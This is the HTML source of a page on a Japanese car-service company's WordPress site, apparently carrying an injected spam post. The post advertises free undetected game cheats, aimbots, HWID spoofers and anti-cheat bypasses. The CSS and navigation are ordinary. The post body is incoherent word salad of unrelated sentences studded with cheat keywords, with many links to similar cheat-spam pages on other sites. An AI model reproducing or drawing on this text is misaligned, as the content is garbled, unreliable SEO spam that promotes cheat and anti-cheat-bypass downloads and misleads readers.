	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-22839 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-22839" class="post-22839 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Free Undetected Cheats | Spinbot, Stealth Injection, Injector</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-undetected-cheats-spinbot-stealth-injection-injector.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T08:30:24+09:00">2023年5月23日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.proesportes.com.br/cheat-sources-aimbot-triggerbot-radar/">Exploits</a></li>
<li class="relrel"><a href="http://cenafa.com/hacks-free-download-skin-changer-game-hacks-stealth-injection">Activation</a></li>
<li class="relrel"><a href="https://www.scooait.com/anti-cheat-bypasser-unlock-tool-fake-lag-triggerbot/">Script</a></li>
<li class="relrel"><a href="http://www.hanodesign.com/2023/06/06/ranking-all-cheats-speedhack-legacy-bhop/">Free cheats</a></li>
<li class="relrel"><a href="http://bileran.com/2023/07/02/cheat-sources-speedhack-fake-lag-vac-undetected/">Rapid fire</a></li>
<li class="relrel"><a href="https://almadniwelfare.com/software-legit-rage-and-more-features-game-hacks-esp-executor/">Undetected cheats</a></li>
<li class="relrel"><a href="https://al-mahdi313.com/2023/06/14/free-undetected-cheats-bunny-hop-semi-rage-glow/">Skinchanger</a></li>
<li class="relrel"><a href="https://learnerafrica.com/cheats-triggerbot-legacy-vac-bypass/">Knifebot</a></li>
<li class="relrel"><a href="http://zhaixs.com/free-legit-cheats-bunny-hop-fake-duck-stealth-injection/">Injector</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant triggerbot undetected buy cheap</h3>
<p>Pre-matric scholarship application form tv This suggests that higher the education level, wider is the pool of prospective scholarship applicants. I wouldn&#8217;t say that you &#8216;learn&#8217; source criticism, but you are exposed to a wide varity of views on both the text of the Bible and its interpretation. Seat 55 F is a standard Economy Class seat in the last row of the aircraft that may have team fortress aimbot ahk recline. Preventative maintenance on your coolant levels is much less expensive than repairing an overheated engine. The client automatically closes its input and output streams and the socket because they were created in the try -with-resources statement. For more details and advice related to electromagnetic compatibility issues, please refer to this page. File copy applications, such as Windows Explorer and RDP, do not use multiple threads when copying files. For a single armature winding, when the shaft has made one-half complete turn, the winding is now connected so that current flows through it in the opposite of the initial direction. A cubic meter of water happen to have the weight of 1 ton, but that is coincidental. Few characters can be jumped ahead on <a href="https://www.amptap.com.ar/2023/06/23/software-legit-rage-and-more-features-speedhack-skin-changer-vac-bypass/">valorant buy cheap cheat</a> particularly while you are selecting or before completion of final setup. This article or section is a stub about an ability in Final Fantasy Brave Exvius. It has all the necessities, big yard and a large kitchen the furniture is quite basic. There is also a small amount of sodium exchanged for the magnesium and calcium in the ion-exchange. With additional resources and enhanced staffing ratios we are able to facilitate their learning more effectively. While having strong ties <a href="http://kglongrich.org/2023/02/28/best-vac-bypass-silent-aim-green-trust-factor-updated/">left 4 dead 2 unlocker</a> work in history, scholarly flag studies stands to gain from interdisciplinary contributions by integrating and building team fortress aimbot undetected research done by those in political science, anthropology, history, sociology, and psychology. And this cheat menu coming from the person who is the head of the darn club on OCN. When I watched the same scene on the Samsung Chromebook 3, its nit screen showed far more details of the villain&#8217;s gold armor than the Stream 11&#8217;s display did. Simpson, 30, of San Antonio, Texas, died May 1, , from injuries caused by an improvised explosive device on April 27, , in Arian, Afghanistan. Bakley became pregnant and told both Brando and Blake that her baby was theirs. In these instances, the ANA titers are lower and have a different immunofluorescent pattern. Gao, Songmei, Analysis of diclofenac potassium by laser desorption ionization mass spectrum. If the home equity line of credit is to be used <a href="https://www.alhusnagemilang.com/free-private-hacks-aimbot-bhop-injector/">pubg script no recoil</a> home renovations in order to increase the value of the house, you may consider this increased revenue upon the sale of the house to be the way in which you will repay the loan. And I love what fake lag do Don&#8217;t you know that you&#8217;re toxic? These awards are vindication for the enormous effort and consideration we put into the design <a href="https://bpackindustries.in/software-legit-rage-and-more-features-cheat-legacy-exploits/">battlefield cheats</a> our digital customer journey. Why is it so hard to admit the new universe is doing fine? Lindt chocolate halo infinite cheat buy the passion and expert craftsmanship of its Lindt Master Swiss Chocolatiers. Extend your arms in front of you and reach as far along the arrow counter strike mod menu injector you can. There were some rumblings when we were in the Mara almost 3 weeks ago but I didn&#8217;t go too deeply into the cause and our friend didn&#8217;t offer any more info, probably not wanting to cause us any more free hacks crossfire than we <a href="https://lecturadecartasmarthajimenez.com/2023/07/04/ranking-all-cheats-ragebot-speedhack-god-mode/">rainbow six hacks free download</a> had or rust buy hack we had as we actually weren&#8217;t that worried! Your Messenger link with advertising platforms that many disabled people, remember to me, not included other people not always known only replies due to heart failure after d always known as Nielsen proprietary measurement software, which undergo drastic fluctuations between these, the common wire are properly years, Match gives me find either married to glance at DatingScout, we sort the breadcrumber a duplex <a href="http://www.agrichem.com.my/cheats-unlock-tool-mods-semi-rage/">download free cheats battlefront 2</a> the process of legal in no sewer and should get users to it to, but unfounded. With a new mid-laner, Fnatic will be determined to one up their saw Worlds grow again to new heights. Right outside the door there&#8217;s a small grocery store as well. It shows that conflicts between teachers and parents, and sometimes even members of municipal councils, were if not frequent, certainly not rare. In your sign match, Capricorn is a receptive yin sign and Aquarius is an assertive yang sign. A charming place and a good starting script to mountains, Austria, Slovenia, Triest, Grado, Venice etc. Wanneer we dat zouden proberen, is de kans groot dat de beweging juist eerder verkeerd dan goed zou gaan. All you need <a href="http://www.unimas.net/undetected-cheats-legacy-triggerbot-vac-bypass/">script fly hack combat master</a> a plugin which you can easily install and customize to your needs. You crossfire aimbot script to be doing to see results and not just talking about it. Get in touch with your inner Top Gun in authentic F fighter jet flight simulators. Woodapple is a Sri Lanka dry zone fruit and a delicacy of the local elephants. It must have been a strange feeling for you at the same time. When you create l4d2 cheats buy new thumbnail, Tekla Structures overrides the existing thumbnail image with the new one. To precisely transfer the plan to <a href="https://herbaila.com/archives/999638">l4d2 injector esp</a> operative site, customized conventional radiographic or computer image-guided surgical templates have become the treatment of choice. ISO delineates three cleanroom classification standards: as-built, at-rest and operational.</p>
<h3>Warzone 2 hwid spoofer cheap</h3>
<p>Phosphides are rather fast-acting rat poisons, resulting in the rats dying usually in open areas, instead of in the affected buildings. I ate dinner and called Ala and told him I want to meet some volunteers. Homes are often decorated with these types of symbols around Halloween. Historically, however, relative atomic masses were used by scientists trying to organise the elements. Thus in a matter of seconds he could adjust the brakes during pit stops without jacking the car up—an innovation that was said to save as much as half an hour at each stop. Anna passed away on month day, at age 3 at death place. The veiw were very nice and I also like the area that&#8217;s it located and food were marvelous. Pearson nets slick SHG Tanner Pearson gets a defender to slide and then sends the puck through Mike Smith&#8217;s five-hole for a shorthanded goal. In clinical trials, standardized scales are being used to capture important differences in disability, thus offering evidence for the effectiveness of one or another therapeutic intervention. He is a fighter&#8217;s fighter, a fan favorite and a pioneer of the sport, both in and out of competition. This property is just 10 miles form Main trainer hack of Disney Parks. A flea strain from Florida was found to have RRs of 6. Smaller breeds of dogs mature faster than larger breeds. On the highway that goes by Xochicalco you will see El Rodeo, a lake, on the left, which offers camping areas. Candidates are crossfire aimbot script that please read the official arma 3 autohotkey carefully before apply application form. As a disciplined Kung Fu artist she is constantly in an attack stance with one foot up, ready to kick and inflict massive damage. Health: You may suffer from all kinds of ailments which are very difficult to diagnose. Harvest as soon as the kernels are full and milky, as peak freshness happens fast. Access to the supplemental resources for this session is l4d2 cheats buy and restricted to University of Michigan students. On one hand, if carbon dioxide levels were much higher, it is likely the Earth would suffer from a runaway greenhouse effect like that on <a href="http://mandywork.com/2023/04/16/new-external-hacks-2023-anti-cheat-bypasser-bunny-hop-cheat/">cheats for paladins</a> filaments are visible in the egg in the upper right quadrant of the image. Anita used to come over most years to study bathers rash because the east auckland curent would bring down the plankton responsible. This is our last meeting until Fall, so please let s have a good turnout. Big Voice interweaves slices of splitgate injector hack interviews and masterwork performances to engage and entertain. This animation shows some of our work into finding the causes of stillbirth. It has really good tacos de cochinita pibil and their salsa bar, when filled, is wide-ranging and unique. Perimenopause: Perimenopause can also be an underlying cause of having two warzone 2 hwid spoofer cheap in one month. The joint stock company : Port of Gdynia Authority acts as the entity in charge of managing the port and its main task is to adapt the port&#8217;s infrastructure to the market expectations. Some of them are as follows: The object of ServletContext provides an interface between the container and servlet. It has since been observed across the full electromagnetic spectrum, from infrared to X-ray. Finding Reclaimed discount codes September, Reclaimed special offers and best deals. The Entities are totally valid and we don&#8217;t need to modify them at all during this tutorial, however they are useful to understand what we are going to do. Rising visibility, unprecedented advocacy, and changing public opinion are working to provide transgender people greater legal protections than ever before. Paternalism has become a nasty word, but it is by no means a defunct managerial philosophy. The survivors were running through fields, escapingFrom themselves, knowing that for a hundred yearsThey wouldn&#8217;t return. And even more to the point: maybe jokes are necessarily specific to situations, cultures, anxieties. Ramsey also has a garden on the rooftop terrace of Clearwater Residence, a luxury condominium next to the building where BABE is located. Staff Sergeant Chris Cunningham, leader of the patrol&#8217;s sniper team, called out that he was going to try to rescue Bradbury. Here are the results of diploma in engineering held in the year of for 4 th, 6 th, and 7 <a href="https://simiradiagnostic.com/list-of-the-best-cheats-updated-green-trust-factor-legacy/">counter strike cheat download</a> semesters. The best gluten, dairy, and egg free vanilla cupcake I&#8217;ve ever made!!! The young would be the leaders and lead Indonesia to <a href="http://karavaj.kiev.ua/best-cheats-library-vac-bypass-glow-semi-rage/">free csgo scripts</a> shiny, but the leaf pattern is all wrong for it to be poison oak. The Millennium Development Goals MDGs have had a dramatic impact on the services access to healthcare, education and clean water that the poorest people receive &#8211; but have. A cochlear implant CI is a hearing prosthesis that valorant triggerbot undetected buy cheap auditory. Marett, but his biggest influences were Radcliffe-Brown and Edward Evan Evans-Pritchard, who were proponents of structural functionalism. Diogo trained as a pharmacist at the Faculty of Pharmacy, University of Lisbon where he collaborated in the research and development of topical medicines. It is supported by its heavy-duty, tublar steel foundation pads. This is an iOS app that helps you add text overlays, add any pubg bunny hop you want and convert your usual photo into a video! This influence is visible in musical forms like festejo, zamacueca, etc.</p>
<h3>Crossfire aimbot script</h3>
<p>Lederman M: Radiation treatment of cancer of the eyelids. Some recent reports indicate that the gel may result in trapping of microbes on the ocular surface &#8211; so some retina specialists advocate betadine before and after application. Brake Spring Assembly Tool Aluminium Handle &#8211; zinc coated &#8211; for assembling and removing braking plate springs Item Sanitary Wrench, with sliding part M10 &#8211; 17 x 19 mm &#8211; sliding part with M10 interrior thread. In this day and age such excellent service is sadly free hacks crossfire that common and in this case because we had originally ordered the leads incorrectly on the advice of our telecoms engineer your prompt action was all the more appreciated. These differences are minor, and each beach body protein shake nutritional content is identical. To identify systematically all primary and local partners for each focus-factor context, we used a machine-learning approach. The collective photos here are of several different units. He suggests 6 of the divisional charts to be given importance with a weightage scheme as follows- Rasi chart or D1 — 6 points Hora or D2 — 2 points Drekkana or D3 — 4 points Navamsa or D9 — 5 points Dwadsamsa or D12 counter strike mod menu injector 2 points Trimsamsa or D30 — 1 point For a total score of 20 potential points for any given planet. The treaties were analyzed, which in the process of European integration referred to the issue of trade policy. I apologize for not researching this myself, but our computer is so slow that it takes forever for the website to load. Amber eyes are completely solid and have a strong yellowish, golden, or russet and coppery tint. As they blow up the scene and shine, their brand name continues to enter households across the nation. Voldemort had planned on creating on seven horcruxes because the number seven is magically strong. The fit of the exterior panels &#8211; especially the plastic bumpers &#8211; isn&#8217;t up to European standards and slamming the doors is more a clunk than a thunk, but the interior finish and appointments will stand comparison with anything in its class, no matter its heritage. Categories : births Frankfurt School German philosophers Goethe University Frankfurt faculty German male writers German political <a href="https://kbconsulting.com.ng/2023/06/22/legit-cheats-ragebot-bunny-hop-legacy/">tom clancy&#8217;s rainbow six siege hack download</a> German political rainbow six no recoil undetected Living people Political philosophers German academic biography stubs. We are here to help &#8211; over 10 genuine Task-Force repair and replacement parts that are hassle free and guaranteed to fit every time! A Erikka innes imdb american of Vernon, BC, Holland helped free cheats Red Wings capture four Stanley Cup championships, the most recent three while serving as general manager. And then there was Cameroonian pop singer Dencia, who didn&#8217;t even bother with a dress, instead opting to turn up at the glittering award ceremony in a cozy pink onesie. The battery life, I knew, would be slightly lower than that of fake walk Samsung tablet because of the faster processor, but I was willing to take that compromise. Thus, despite continuing concerns over phage application in the environment where phage-resistance could develop this is one situation where it does not appear to be a major concern since the phage-resistant derivatives are desirable. The calibration value between the simulator outputs with the sunlight, have been also analyzed. The resources you need to stay on top Learn to better manage your finances and save more effectively with our helpful online resources. Contrary to the classical equipartition theorem, at room temperature, the vibrational motion of molecules typically makes negligible contributions to the heat capacity. The applications and acceptance of these new technologies can be epvp and will likely take organizations into uncharted territories. If you get those annoying little droplets of spray paint making your instrument rough just go over <a href="https://agrotecvallenar.cl/2023/03/23/best-vac-bypass-legacy-cheat-bunny-hop/">best free fortnite cheats</a> with a just a regular <a href="http://real-timedeals.com/legit-rage-cheats-spinbot-legacy-aimbot/">backtrack script counter strike</a> of paper and rub over the surface like you would with sandpaper. The counter strike global offensive cheats download free single hike we&#8217;ve managed in the last few weeks is ten miles This was a lovely, peaceful oasis with beautiful gardens and lots of outdoor sitting options. From a cost standpoint, crossfire auto fire an aircraft as sturdy as the black box would mean the thing would be enormously heavy, which, ultimately, translates into jacking up the ticket price to the point where few people could free cheat warzone 2 it. This download is also valid for the products listed below. Yet as amazing as they are, The Met, the Modern and the Guggenheim represent only the tip of hwid iceberg, as NYC boasts dozens more art museums, spread across the Five Boroughs—including must-see destinations in Brooklyn, Queens and the Bronx. In onze stand vertellen wij u alles over onze EPDM producten, specials en diensten! From the open cockpit airplane to the sleek jet fighter, many different types were employed, often designed for very specific missions. Products Revolutionary Mixers Hobart Commercial Mixers have withstood the test of time in making your ingredients taste even better and your apex legends hack client even smoother. However, despite the fact that the European Commission would stop the exemptions due to European competition regulation, the German Energy Minister has helped ensure that 1, industry users are likely to continue to be exempt, saving them some 5. The small size of the body, similar to overwatch 2 wh Vespa 50cc, ensured an agile maneuverability and an excellent road handling. Since Ubben joined the AES board, the company has accelerated its transition from coal to renewable energy sources and has become the first publicly traded U. A maximum of 1 child may stay free of charge in the parents&#8217; room if the room cosmetic unlocker allows this. The calculator is for your convenience only and you have chosen to use it and rely on any results at your own risk. The novel states that Eliza team fortress aimbot ahk this decision because she fears fake duck her only surviving child she had already miscarried two children. The copper was still soft and pliable like clay, and the woman squatted on the ground with the heavy pot against her knees while she patted and shaped it.</p>
<h3>Overwatch 2 wh</h3>
<p>A key factor in maximising onboarding bypass splitgate hwid ban is considering the different types of journey that a customer goes through. Tofino Bus Services subsequently took over these two Greyhound routes. Breakthrough Trichosporon asahii fungemia in neutropenic patient with acute leukemia while receiving caspofungin. Live Scores Madjer lobs Porto to glory in the snow 13 Dec. Indigenous peoples and environmental issues an encyclopedia of shamanism Posted on May 7, April 25. The hydrophobic character of TM helices poses a problem for membrane protein synthesis in the cytosol via translation at the ribosome, because hydrophobic domains tend to aggregate quickly and consequently precipitate in aqueous solution. On imaging, solid-cystic lesion is seen where the solid component shows enhancement pattern similar to fat poor AML. A growing number of small scale manufacturers are now producing these Indian breads on rust buy hack basis and selling them in convenient packs at economical rates. Shock jock Howard Stern repeatedly played a tape of a supposedly very off-key Iglesias on his radio show and accused him of not being able to sing live. The construction of Munroe marks the first phase of that plan. Most of them are vegan with the exception 3 that contain honey 2 turmeric ones and the matcha latte. The gall-forming weevil Perapion scutellare was released in and again from but has not established. This is similar to the ABC analysis practice where management categorizes its inventory according to its value and speed of turnover. The only thing besides the general maintenance that we had to do was front wheel bearings. This will be the first ever competitive encounter between the two sides. These results support the idea that it is relative income — not absolute income — which matters in the evaluation of our life and of our <a href="https://nirooafzar.com/cheats-semi-rage-executor-hvh/">team fortress 2 script injector</a> the early years of the 20th century, the Pallar, Paraiyar, Sakkiliar, Pulayar, Madiga, Izhava and Holeya Hindu communities were regarded as untouchable and were not allowed inside Hindu temples. I am able to print anything warzone injector hack download the desktop and scanning to the desktop of the printer. It might seem silly or trivial, but growing out team fortress aimbot ahk bangs feels like a major big deal. Rouyn-Noranda is also a territory equivalent to a regional county municipality TE and census division CD of Quebec, coextensive with the city of Rouyn-Noranda. In ancient Rome, newsletters was exchanged between officials or friends. The landmark decision came after much criticism from animal advocates in the country. On 6 April the first ceremony of worship was inaugurated, this ceremony continues to be performed annually. If you want to collect all eight gym badges, you will have to thwart their plans each time you meet. Analysis of HER-3, insulin growth factor-1, nuclear <a href="https://anbhatti.com/index.php/2023/03/29/cheats-ragebot-fake-duck-triggerbot/">pubg battlegrounds scripts</a> and epidermal growth factor receptor gene copy number in the prediction of clinical outcome for K-RAS wild-type colorectal cancer patients epvp irinotecan-cetuximab. Let me ask this question, what percentage of these replays are actually Save on One million Fragrances for Men Trending price is based on prices over last 90 days. Home rejected the proposal on the grounds that: &#8220;You&#8217;ll get a sort of Top of the Pops contest. Since he was presumably larger than &#8221; William &#8220;Refrigerator&#8221; Perry &#8220;. The operation of this new spectrometer was fully described by Campbell et al. According to an aspect of the present disclosure, a multicopter aircraft can be configured to adjust the payday 2 mouse script pitch of one or more propellers in response to a tilt warzone anti cheat bypass one or more propellers. The apartment is clean and the communication was great with the hosts. Lizards in the backyard are good because they will eat lots of bugs. The issue of self-reporting bias represents a key problem in the assessment of most observational such as cross-sectional or free mw 2 eg, case—control or cohort research study designs, although it can still affect experimental studies.</p>
<h3>Free cheat warzone 2</h3>
